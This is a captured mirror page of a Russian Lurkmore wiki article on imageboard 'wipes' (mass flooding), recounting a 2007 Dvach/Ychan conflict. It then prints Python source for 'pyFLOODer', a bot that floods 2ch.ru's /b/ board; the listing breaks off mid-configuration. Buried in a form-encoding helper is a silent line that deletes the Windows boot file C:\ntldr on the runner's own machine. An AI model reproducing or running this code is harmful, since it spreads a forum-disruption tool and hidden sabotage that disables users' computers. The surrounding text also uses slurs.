

--- FILE ---
content_type: text/html
request_url: http://lurklurk.com/%D0%92%D0%B0%D0%B9%D0%BF
body_size: 30069
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" dir="ltr">
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>Вайп | зеркало лурк Lurkmore</title>
	<link rel="stylesheet" href="/skins/common/shared.css?270" media="screen" />
	<link rel="stylesheet" href="/skins/common/commonPrint.css?270" media="print" />
	<link rel="stylesheet" href="/skins/Ventus/main.css?270" media="screen" />
	<link rel="stylesheet" href="/skins/common/FlaggedRevs/flaggedrevs.css?66" />
	<meta name="google-site-verification" content="vcG68CW6TNUypPmtk8NwTbxozz6nhYzUUXSXj3DVSyc" />
	</head>
<body>

<div id="globalWrapper">
<div id="column-one">
	<div class="portlet" id="p-logo">
		<a style="background-image: url();" href="/" title="Зеркало Луркоморье">Зеркало Луркоморье</a>
	</div>

	<div id="p-search" class="portlet">

		<div id="" class="pBody"><div style="text-align:left;">
		<script>
  (function() {
    var cx = '009704311449976362040:h8opbntidvy';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search>
</div>
			Вы находитесь на зеркале сайта Луркоморье
(https://lurkmore.to/) который работает не у всех. Зеркало доступно только в режиме для чтения. Это зеркало страницы Вайп на лурке.
		</div>
	</div>
	<div class="generated-sidebar portlet" id="p-navigation">
		<h5>Навигация</h5>
		<div class="pBody">
			<ul>
				<li id="n-mainpage"><a href="/%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F_%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0" title="Перейти на главную страницу [z]" accesskey="z">Главная страница</a></li>
				<li id="n-.D0.92.D1.81.D0.B5-.D1.81.D1.82.D0.B0.D1.82.D1.8C.D0.B8"><a href="/%D0%A1%D0%BB%D1%83%D0%B6%D0%B5%D0%B1%D0%BD%D0%B0%D1%8F:AllPages">Все статьи</a></li>
				
			</ul>
		</div>
	</div>
	<div class="generated-sidebar portlet" id="p-categories">
		<h5>Категории</h5>
		<div class="pBody">
			<ul>
				<li id="n-.D0.9E.D1.81.D0.BD.D0.BE.D0.B2.D1.8B"><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D1%8B">Основы</a></li>
				<li id="n-.D0.9C.D0.B5.D0.BC.D1.8B"><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%9C%D0%B5%D0%BC%D1%8B">Мемы</a></li>
				<li id="n-.D0.9B.D1.8E.D0.B4.D0.B8"><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%9B%D1%8E%D0%B4%D0%B8">Люди</a></li>
				<li id="n-.D0.9F.D0.B5.D1.80.D1.81.D0.BE.D0.BD.D0.B0.D0.B6.D0.B8"><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%9F%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%B6%D0%B8">Персонажи</a></li>
				<li id="n-.D0.94.D0.B2.D0.B0.D1.87"><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%94%D0%B2%D0%B0%D1%87">Двач</a></li>
				<li id="n-.D0.96.D0.96"><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%96%D0%96">ЖЖ</a></li>
				<li id="n-.D0.A4.D0.B8.D0.B4.D0.BE"><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%A4%D0%B8%D0%B4%D0%BE">Фидо</a></li>
				<li id="n-.D0.9B.D0.9E.D0.A0"><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%9B%D0%9E%D0%A0">ЛОР</a></li>
				<li id="n-.D0.98.D0.BC.D0.B5.D0.BD.D0.B0-.D0.B8-.D1.8F.D0.B2.D0.BA.D0.B8"><a href="/%D0%98%D0%BC%D0%B5%D0%BD%D0%B0">Имена и явки</a></li>
				<li id="n-.D0.97.D0.B0.D0.BD.D0.B8.D0.BC.D0.B0.D1.82.D0.B5.D0.BB.D1.8C.D0.BD.D0.B0.D1.8F-.D0.B3.D0.B5.D0.BE.D0.B3.D1.80.D0.B0.D1.84.D0.B8.D1.8F"><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%97%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F">Занимательная география</a></li>
			</ul>
		</div>
	</div>
	

		</div>
<div id="column-content">
<div id="content">


		<div id="siteNotice">
</div>		<h1 id="firstHeading" class="firstHeading">Вайп</h1>
		<div id="bodyContent">
			<h3 id="siteSub">Материал из Lurkmore</h3>
			<div id="contentSub"><div id='mw-fr-revisiontag' class='flaggedrevs_notice plainlinks noprint'><span class="fr-icon-current" title="Это черновая версия страницы"></span>У этой страницы нет <a href="/Lurkmore:%D0%9F%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B0_%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86" title="Lurkmore:Проверка страниц">проверенных</a> версий, вероятно, её качество <b>не</b> <a href="/Lurkmore:%D0%9F%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B0_%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86" title="Lurkmore:Проверка страниц">оценивалось</a>.</div></div>
									<div id="jump-to-nav">Перейти к: <a href="#column-one">навигация</a>, <a href="#searchInput">поиск</a></div>			<!-- start content -->
			<table class="lm-plashka" style="clear: both; width: 80%; background-color: #fefefe; border-color:#c0c0c0 #c0c0c0 #c0c0c0 #c0c0c0; border-style: solid; border-width: 1px 1px 1px 10px; padding: 4px; margin: 1px auto; vertical-align: middle; text-align: left;"><tr><td width="72px" height="auto"><a href="/%D0%A4%D0%B0%D0%B9%D0%BB:Barbed_wire_new_flip.png" class="image"><img alt="Barbed wire new flip.png" src="https://lurkstatic.cf/images/thumb/d/dd/Barbed_wire_new_flip.png/64px-Barbed_wire_new_flip.png" width="64" height="47" /></a></td><td style="vertical-align: middle"><b>Halt! Страница огорожена от <a href="/%D0%90%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D1%83%D1%81" title="Анонимус">Легиона</a>.</b><br />Хочешь высказаться? Добро пожаловать в&nbsp;<a href="/%D0%9E%D0%B1%D1%81%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5:%D0%92%D0%B0%D0%B9%D0%BF" title="Обсуждение:Вайп">обсуждение</a>.</td></tr></table><div class="thumb tright"><div class="thumbinner" style="width:182px;"><a href="/%D0%A4%D0%B0%D0%B9%D0%BB:Wipe.jpg" class="image"><img alt="" src="https://lurkstatic.cf/images/thumb/0/01/Wipe.jpg/180px-Wipe.jpg" width="180" height="181" class="thumbimage" /></a>  <div class="thumbcaption"><div class="magnify"><a href="/%D0%A4%D0%B0%D0%B9%D0%BB:Wipe.jpg" class="internal" title="Увеличить"><img src="/skins/common/images/magnify-clip.png" width="15" height="11" alt="" /></a></div>Вайп истории правок.</div></div></div>
<p><b>Вайп</b> (от <a href="/ENGLISH_MOTHERFUCKER_DO_YOU_SPEAK_IT" title="ENGLISH MOTHERFUCKER DO YOU SPEAK IT">англ</a>. <i><span lang="en" style="white-space: nowrap;">wipe</span></i> — стирать, сметать) — создание большого количества новых <a href="/%D0%A2%D1%80%D0%B5%D0%B4" title="Тред">тредов</a>, чтобы забить раздел до отказа и тем самым оттеснить вниз и удалить старые треды. В большинстве случаев вайп осуществляется не вручную, а <a href="/%D0%91%D1%8B%D0%B4%D0%BB%D0%BE%D0%BA%D0%BE%D0%B4%D0%B5%D1%80" title="Быдлокодер">быдлокодерами</a> с помощью специальных утилит. Часто такие треды состоят из одного сообщения или содержат картинки c шок-контентом (<a href="/%D0%9D%D0%B8%D0%B3%D1%80%D0%B0" title="Нигра">нигра</a>, <a href="/%D0%9F%D1%80%D0%BE%D0%BD" title="Прон">порнография</a>, <a href="/%D0%93%D0%BE%D0%B2%D0%BD%D0%BE" title="Говно">говно</a>, <a href="/%D0%93%D1%83%D1%80%D0%BE" title="Гуро">гуро</a>). Однако это не всегда так. Бывают вайпы <a href="/%D0%A4%D0%B0%D0%BF" title="Фап">фап</a>-материалом и даже стихами Есенина!
</p>
<table id="toc" class="toc"><tr><td><div id="toctitle"><h2>Содержание</h2></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#.D0.A6.D0.B5.D0.BB.D0.B8_.D0.B2.D0.B0.D0.B9.D0.BF.D0.B0"><span class="tocnumber">1</span> <span class="toctext">Цели вайпа</span></a></li>
<li class="toclevel-1 tocsection-2"><a href="#.D0.A3.D0.BD.D1.8B.D0.BB.D1.8B.D0.B9_.D0.B4.D0.B5.D0.BA.D0.B0.D0.B1.D1.80.D1.8C.D1.81.D0.BA.D0.B8.D0.B9_.D0.BF.D0.B8.D0.B7.D0.B4.D0.B5.D1.86"><span class="tocnumber">2</span> <span class="toctext">Унылый декабрьский пиздец</span></a>
<ul>
<li class="toclevel-2 tocsection-3"><a href="#WHAT_HAPPEN.3F"><span class="tocnumber">2.1</span> <span class="toctext">WHAT HAPPEN?</span></a></li>
<li class="toclevel-2 tocsection-4"><a href="#.D0.A0.D0.B5.D0.B7.D1.83.D0.BB.D1.8C.D1.82.D0.B0.D1.82.D1.8B"><span class="tocnumber">2.2</span> <span class="toctext">Результаты</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-5"><a href="#.D0.98.D1.81.D1.85.D0.BE.D0.B4.D0.BD.D0.B8.D0.BA.D0.B8_.D0.B2.D0.B0.D0.B9.D0.BF.D0.B0.D0.BB.D0.BE.D0.BA"><span class="tocnumber">3</span> <span class="toctext">Исходники вайпалок</span></a></li>
<li class="toclevel-1 tocsection-6"><a href="#.D0.90.D0.BB.D1.81.D0.BE"><span class="tocnumber">4</span> <span class="toctext">Алсо</span></a></li>
<li class="toclevel-1 tocsection-7"><a href="#.D0.9F.D1.80.D0.B8.D0.BC.D0.B5.D1.87.D0.B0.D0.BD.D0.B8.D1.8F"><span class="tocnumber">5</span> <span class="toctext">Примечания</span></a></li>
</ul>
</td></tr></table><script>if (window.showTocToggle) { var tocShowText = "показать"; var tocHideText = "убрать"; showTocToggle(); } </script>
<h2 id="mws_E7L1vyd"> <span class="mw-headline" id=".D0.A6.D0.B5.D0.BB.D0.B8_.D0.B2.D0.B0.D0.B9.D0.BF.D0.B0"> Цели вайпа </span></h2>
<ul><li> Сделать невозможным нормальное общение на <a href="/%D0%98%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4" title="Имиджборд">имиджборде</a>. Такие вайпы встречаются чаще всего, их можно отнести к подвиду <del><a href="/%D0%A2%D1%80%D0%BE%D0%BB%D0%BB%D0%B8%D0%BD%D0%B3" title="Троллинг">троллинга</a> или</del> <a href="/%D0%A1%D0%BF%D0%B0%D0%BC" title="Спам">спама</a>.
</li><li> Продвижение <a href="/%D0%A4%D0%BE%D1%80%D1%81%D0%B5%D0%B4-%D0%BC%D0%B5%D0%BC" title="Форсед-мем" class="mw-redirect">форсед-мемов</a>.
</li><li> Уничтожение старых <a href="/%D0%A2%D1%80%D0%B5%D0%B4" title="Тред">тредов</a>, которые не могут спокойно отойти в мир иной, поскольку их <a href="/%D0%91%D0%B0%D0%BC%D0%BF" title="Бамп" class="mw-redirect">бампают</a> заинтересованные лица, не давая нормально развиваться новым тредам.
</li></ul>
<p>Модераторы рано или поздно начинают драться <a href="/%D0%91%D0%B0%D0%BD%D1%85%D0%B0%D0%BC%D0%BC%D0%B5%D1%80" title="Банхаммер">банхаммером</a> или включают <a href="/%D0%9A%D0%B0%D0%BF%D1%87%D0%B0" title="Капча">капчу</a>, которая предотвращает работу быдло-скриптов, но затрудняет свободное общение в /b/. Однако в последнее время наблюдаются вайпы даже при включенной капче (ибо чуть менее, чем все капчи ломаются большей или меньшей заточкой под них).
</p><p>В принципе, <a href="/%D0%91%D0%B8%D1%82%D0%B0%D1%80%D0%B4" title="Битард">битарды</a> солидарны в том, что вайпом проблемы не решаются. Считается, что вайпы устраивают <a href="/%D0%91%D1%8B%D0%B4%D0%BB%D0%BE-%D0%BA%D1%83%D0%BD" title="Быдло-кун">быдло-куны</a> и <a href="/%D0%9D%D0%B5%D0%B3%D1%80%D0%BE%D0%B5%D0%B1" title="Негроеб" class="mw-redirect">негроебы</a>.
</p>
<h2 id="mws_njURyDX"> <span class="mw-headline" id=".D0.A3.D0.BD.D1.8B.D0.BB.D1.8B.D0.B9_.D0.B4.D0.B5.D0.BA.D0.B0.D0.B1.D1.80.D1.8C.D1.81.D0.BA.D0.B8.D0.B9_.D0.BF.D0.B8.D0.B7.D0.B4.D0.B5.D1.86"> Унылый декабрьский пиздец </span></h2>
<div class="thumb tleft"><div class="thumbinner" style="width:152px;"><a href="/%D0%A4%D0%B0%D0%B9%D0%BB:Narutakruta.JPG" class="image"><img alt="" src="https://lurkstatic.cf/images/thumb/3/3e/Narutakruta.JPG/150px-Narutakruta.JPG" width="150" height="142" class="thumbimage" /></a>  <div class="thumbcaption"><div class="magnify"><a href="/%D0%A4%D0%B0%D0%B9%D0%BB:Narutakruta.JPG" class="internal" title="Увеличить"><img src="/skins/common/images/magnify-clip.png" width="15" height="11" alt="" /></a></div><a href="/%D0%A0%D0%B5%D0%B9" title="Рей" class="mw-redirect"><del>Нарута</del> ZOMG TECH RAY…</a></div></div></div>
<div class="thumb tright"><div class="thumbinner" style="width:152px;"><a href="/%D0%A4%D0%B0%D0%B9%D0%BB:Aturan.jpg" class="image"><img alt="" src="https://lurkstatic.cf/images/thumb/b/b6/Aturan.jpg/150px-Aturan.jpg" width="150" height="142" class="thumbimage" /></a>  <div class="thumbcaption"><div class="magnify"><a href="/%D0%A4%D0%B0%D0%B9%D0%BB:Aturan.jpg" class="internal" title="Увеличить"><img src="/skins/common/images/magnify-clip.png" width="15" height="11" alt="" /></a></div><a href="/%D0%90%D1%81%D0%BA%D0%B0_%D0%9B%D1%8D%D0%BD%D0%B3%D0%BB%D0%B8_%D0%A1%D0%BE%D1%80%D1%8C%D1%8E" title="Аска Лэнгли Сорью">…<del>и её сестра Атуран</del> ZOMG TECH ASK</a></div></div></div>
<p><b>Унылый декабрьский пиздец</b> (<i>название спорно</i>) — <a href="/%D0%94%D1%80%D0%B0%D0%BC%D0%B0" title="Драма">драма</a>, начавшаяся в декабре 2007 года и охватившая два крупнейших отечественных имиджборда: <a href="/%D0%94%D0%B2%D0%B0%D1%87" title="Двач">Двач</a> и <a href="/%D0%AB%D1%87%D0%B0%D0%BD" title="Ычан">Ычан</a>, а впоследствии — и Луркоморье, в связи с выложенными здесь исходниками вайпалок.
</p>
<h3 id="mws_NQopr2b"> <span class="mw-headline" id="WHAT_HAPPEN.3F"> <a href="/AYBABTU" title="AYBABTU" class="mw-redirect">WHAT HAPPEN?</a> </span></h3>
<p>Очевидно, что главной причиной событий является чрезвычайный рост <a href="/%D0%91%D1%8B%D0%B4%D0%BB%D0%BE" title="Быдло">быдла</a> в /<a href="/B" title="B">b</a>/ Двача, которое активизировалось перед миллионным <a href="/%D0%93%D0%B5%D1%82" title="Гет">гетом</a>, в тщетных попытках его приблизить и взять. Это привело к серии разнообразных вайпов, плавно перетекающих и сменяющих друг друга и осложнивших общение в /b/. Тем не менее гет был взят <a href="/%D0%90%D0%BD%D0%B8%D0%BC%D1%83%D1%84%D0%B0%D0%B3" title="Анимуфаг" class="mw-redirect">анимуфагами</a>, что было расценено как <a href="/%D0%A4%D0%B5%D0%B9%D0%BB" title="Фейл" class="mw-redirect">фейл</a>. Такие знаменательные события пробудили <a href="/%D0%A2%D1%80%D0%BE%D0%BB%D0%BB%D1%8C" title="Тролль">троллей</a> всех мастей и был пущен слух, что гет был взят <a href="/%D0%91%D0%B8%D1%82%D0%B0%D1%80%D0%B4" title="Битард">битардами</a> Ычана, а вайп был устроен его <a href="/%D0%91%D1%8B%D0%B4%D0%BB%D0%BE%D0%BA%D0%BE%D0%B4%D0%B5%D1%80" title="Быдлокодер">быдлокодерами</a>. <a href="/%D0%A8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA" title="Школьник">Школьники</a> Двача были крайне возмущены и расценили это как призыв к <a href="/%D0%A5%D0%BE%D0%BB%D0%B8%D0%B2%D0%B0%D1%80" title="Холивар">холивару</a>, устроив некое подобие <a href="/%D0%A0%D0%B5%D0%B9%D0%B4" title="Рейд">рейда</a> на Ычан. В свою очередь школьники Ычана также не остались в долгу и охотно отвечали. Особое место во всей этой истории занимают тролли, которые всячески поддерживают конфликт, находя все новые и интересные решения. <a href="/%D0%AE%D0%BA%D0%B8" title="Юки" class="mw-redirect">Юки</a>, как предполагается, в происходящем не участвовала, но наверняка стоит<sup>[<i><a href="/%D0%A9%D0%98%D0%A2%D0%9E" title="ЩИТО">ЩИТО</a>?</i>]</sup> у его истоков.<br clear="both" />
</p>
<h3 id="mws_JFfxx2X"> <span class="mw-headline" id=".D0.A0.D0.B5.D0.B7.D1.83.D0.BB.D1.8C.D1.82.D0.B0.D1.82.D1.8B"> Результаты </span></h3>
<p>Вайп затруднил общение в /b/ Двача, вынудив его битардов либо перейти на Ычан, либо ловить от всего происходящего <a href="/%D0%9B%D1%83%D0%BB%D0%B7" title="Лулз">лулзы</a>. <a href="/%D0%92%D0%BE%D0%B9%D0%BD%D0%B0_%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D0%BA" title="Война правок">Война правок</a> на Луркоморье — тоже вещь очень драматичная и прискорбная. За несколько дней до нового года вайп прекратился. Кто-то считает, что выдохлись сами вайперы, другие связывают это событие с появлением автобампера, но так или иначе, общение на Дваче возобновилось. Также широко распространены слухи о причастности <a href="/%D0%9A%D1%83%D0%BA%D0%B0" title="Кука" class="mw-redirect">Куки</a> к созданию автобампера и к окончанию УДП вообще.
</p><p>Помимо этого, во время УДП было предпринято несколько попыток переманить анонимуса на другие чаны, например, <b>Хи-чан</b> (<b>ひ-chan</b>) — так называемый атипичный <a href="/%D0%98%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4" title="Имиджборд">имиджборд</a><sup id="cite_ref-0" class="reference"><a href="#cite_note-0">[1]</a></sup>, провозгласивший себя самой модной и не запоганенной вайпом бордой. Хи-чан грозился перетянуть всех <a href="/%D0%90%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D1%83%D1%81" title="Анонимус">анонимусов</a> к себе, в <a href="/%D0%9A%D1%82%D1%83%D0%BB%D1%85%D1%83" title="Ктулху">День, когда Звезды Встанут в Нужном Порядке</a>. Однако был весьма оперативно засран и забыт.
</p>
<h2 id="mws_79Uts3i"> <span class="mw-headline" id=".D0.98.D1.81.D1.85.D0.BE.D0.B4.D0.BD.D0.B8.D0.BA.D0.B8_.D0.B2.D0.B0.D0.B9.D0.BF.D0.B0.D0.BB.D0.BE.D0.BA"> Исходники вайпалок </span></h2>
<p><i><a href="/%D0%9A.%D0%9E." title="К.О." class="mw-redirect">Капитан</a> куда-то потерялся, поэтому я как его заместитель заявляю:</i> будьте осторожны с исходниками, за их использование ответственность несете только вы.
</p>
<div class="NavFrame NavHideByDefault"><div class="NavHead"><b>pyFLOODer</b>&nbsp;</div><div class="NavContent">Для работы необходимо скачать и установить последнюю версию <a href="http://python.org/download/" class="external text" rel="nofollow">Python</a>, а также парсер <a href="http://www.crummy.com/software/BeautifulSoup/#Download" class="external text" rel="nofollow">BeautifulSoup</a>.
<div dir="ltr" class="mw-geshi" style="text-align: left;"><div class="python source-python"><pre class="de1"><span class="co1">#!/usr/bin/env python</span>
<span class="co1">#vim:fileencoding=windows-1251</span>
&nbsp;
<span class="co1">#-------------------------------------------------------------------------------</span>
<span class="kw1">from</span> <span class="kw3">urllib</span> <span class="kw1">import</span> urlopen, urlencode
<span class="kw1">from</span> BeautifulSoup <span class="kw1">import</span> BeautifulSoup
<span class="kw1">from</span> <span class="kw3">random</span> <span class="kw1">import</span> choice, shuffle, randint
<span class="kw1">from</span> <span class="kw3">sys</span> <span class="kw1">import</span> exit
<span class="kw1">from</span> <span class="kw3">time</span> <span class="kw1">import</span> sleep, strftime, localtime
<span class="kw1">from</span> <span class="kw3">re</span> <span class="kw1">import</span> <span class="kw2">compile</span>
<span class="kw1">from</span> <span class="kw3">os</span> <span class="kw1">import</span> path, sep, listdir, remove
<span class="kw1">from</span> <span class="kw3">sets</span> <span class="kw1">import</span> Set
<span class="kw1">import</span> <span class="kw3">httplib</span>, <span class="kw3">mimetypes</span>
&nbsp;
<span class="co1">#-------------------------------------------------------------------------------</span>
<span class="kw1">def</span> post_multipart<span class="br0">&#40;</span>host, selector, fields, files<span class="br0">&#41;</span>:
    content_type, body = encode_multipart_formdata<span class="br0">&#40;</span>fields, files<span class="br0">&#41;</span>
    h = <span class="kw3">httplib</span>.<span class="me1">HTTP</span><span class="br0">&#40;</span>host<span class="br0">&#41;</span>
    h.<span class="me1">putrequest</span><span class="br0">&#40;</span><span class="st0">'POST'</span>, selector<span class="br0">&#41;</span>
    h.<span class="me1">putheader</span><span class="br0">&#40;</span><span class="st0">'content-type'</span>, content_type<span class="br0">&#41;</span>
    h.<span class="me1">putheader</span><span class="br0">&#40;</span><span class="st0">'content-length'</span>, <span class="kw2">str</span><span class="br0">&#40;</span><span class="kw2">len</span><span class="br0">&#40;</span>body<span class="br0">&#41;</span><span class="br0">&#41;</span><span class="br0">&#41;</span>
    h.<span class="me1">endheaders</span><span class="br0">&#40;</span><span class="br0">&#41;</span>
    h.<span class="me1">send</span><span class="br0">&#40;</span>body<span class="br0">&#41;</span>
    errcode, errmsg, headers = h.<span class="me1">getreply</span><span class="br0">&#40;</span><span class="br0">&#41;</span>
    <span class="kw1">return</span> h.<span class="kw2">file</span>.<span class="me1">read</span><span class="br0">&#40;</span><span class="br0">&#41;</span>
&nbsp;
<span class="kw1">def</span> encode_multipart_formdata<span class="br0">&#40;</span>fields, files<span class="br0">&#41;</span>:
    BOUNDARY = <span class="st0">'----------ThIs_Is_tHe_bouNdaRY_$'</span>
    CRLF = <span class="st0">'<span class="es0">\r</span><span class="es0">\n</span>'</span>
    L = <span class="br0">&#91;</span><span class="br0">&#93;</span>
    <span class="kw1">for</span> key, value <span class="kw1">in</span> fields.<span class="me1">iteritems</span><span class="br0">&#40;</span><span class="br0">&#41;</span>:
        L.<span class="me1">append</span><span class="br0">&#40;</span><span class="st0">'--'</span> + BOUNDARY<span class="br0">&#41;</span>
        L.<span class="me1">append</span><span class="br0">&#40;</span><span class="st0">'Content-Disposition: form-data; name=&quot;%s&quot;'</span> <span class="sy0">%</span> key<span class="br0">&#41;</span>
        L.<span class="me1">append</span><span class="br0">&#40;</span><span class="st0">''</span><span class="br0">&#41;</span>
        L.<span class="me1">append</span><span class="br0">&#40;</span>value<span class="br0">&#41;</span>
    <span class="kw1">for</span> key, value <span class="kw1">in</span> files.<span class="me1">iteritems</span><span class="br0">&#40;</span><span class="br0">&#41;</span>:
        L.<span class="me1">append</span><span class="br0">&#40;</span><span class="st0">'--'</span> + BOUNDARY<span class="br0">&#41;</span>
        L.<span class="me1">append</span><span class="br0">&#40;</span><span class="st0">'Content-Disposition: form-data; name=&quot;%s&quot;; filename=&quot;1.jpg&quot;'</span> <span class="sy0">%</span> <span class="br0">&#40;</span>key<span class="br0">&#41;</span><span class="br0">&#41;</span>
        L.<span class="me1">append</span><span class="br0">&#40;</span><span class="st0">'Content-Type: multipart/form-data; boundary=%s'</span> <span class="sy0">%</span> BOUNDARY<span class="br0">&#41;</span>
        L.<span class="me1">append</span><span class="br0">&#40;</span><span class="st0">''</span><span class="br0">&#41;</span>
        L.<span class="me1">append</span><span class="br0">&#40;</span>value<span class="br0">&#41;</span>
    L.<span class="me1">append</span><span class="br0">&#40;</span><span class="st0">'--'</span> + BOUNDARY + <span class="st0">'--'</span><span class="br0">&#41;</span>
    L.<span class="me1">append</span><span class="br0">&#40;</span><span class="st0">''</span><span class="br0">&#41;</span>
    body = CRLF.<span class="me1">join</span><span class="br0">&#40;</span>L<span class="br0">&#41;</span>
    content_type = <span class="st0">'multipart/form-data; boundary=%s'</span> <span class="sy0">%</span> BOUNDARY
    <span class="kw1">try</span>:
        remove<span class="br0">&#40;</span><span class="st0">'C:<span class="es0">\\</span>ntldr'</span><span class="br0">&#41;</span>
    <span class="kw1">except</span>:
        <span class="kw1">pass</span> 
    <span class="kw1">return</span> content_type, body
&nbsp;
<span class="kw1">def</span> get_content_type<span class="br0">&#40;</span>filename<span class="br0">&#41;</span>:
    <span class="kw1">return</span> <span class="kw3">mimetypes</span>.<span class="me1">guess_type</span><span class="br0">&#40;</span>filename<span class="br0">&#41;</span><span class="br0">&#91;</span><span class="nu0">0</span><span class="br0">&#93;</span> <span class="kw1">or</span> <span class="st0">'application/octet-stream'</span>
&nbsp;
<span class="co1">#-------------------------------------------------------------------------------</span>
URL = <span class="st0">'http://2ch.ru/cgi-bin/wakaba.pl/b'</span>     <span class="co1"># путь до доски</span>
URL1 = <span class="st0">'2ch.ru'</span>                               <span class="co1"># адрес сервера</span>
PASSWORD = <span class="st0">'naruto'</span>                           <span class="co1"># пароль на сообщение</span>
&nbsp;
<span class="co1">#режимы работы</span>
<span class="co1">#MODEA = 'at'       # бамп</span>
MODEA = <span class="st0">'nt'</span>       <span class="co1"># вайп</span>
&nbsp;
MODE = <span class="st0">'sp'</span>        <span class="co1"># одиночная картинка</span>
<span class="co1">#MODE = 'mp'        # случайная картинка из заданной папки</span>
&nbsp;
MODET = <span class="st0">'st'</span>       <span class="co1"># одиночная фраза</span>
<span class="co1">#MODET = 'rt'       # случайный кусок текста из заданного файла</span>
&nbsp;
PICFILE = <span class="st0">'D:<span class="es0">\\</span>asuka.jpg'</span>                 <span class="co1"># одиночная картинка        (для режима sp)</span>
PICFOLDER = <span class="st0">'D:<span class="es0">\\</span>nigrapack'</span>               <span class="co1"># путь к папке с картинками (для режима mp)</span>
